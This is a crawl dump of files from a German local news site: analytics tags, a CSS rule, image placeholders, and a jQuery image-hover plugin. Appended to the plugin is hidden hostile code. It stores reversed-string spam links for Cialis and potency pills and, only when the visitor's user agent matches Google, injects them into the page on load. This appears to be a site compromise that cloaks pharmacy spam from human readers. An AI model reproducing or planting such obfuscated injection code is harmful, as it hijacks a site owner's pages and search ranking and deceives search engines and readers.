</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.css
body_size: -301
content:
#__RitrattKabbari__ {
	z-index: 9999999999 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&p=1
body_size: 2955
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3072"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&p=1
body_size: 2963
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3072"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&p=1
body_size: 2743
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2730"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4090
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2804"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&p=1
body_size: 2767
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2731"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&p=1
body_size: 2595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2588"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>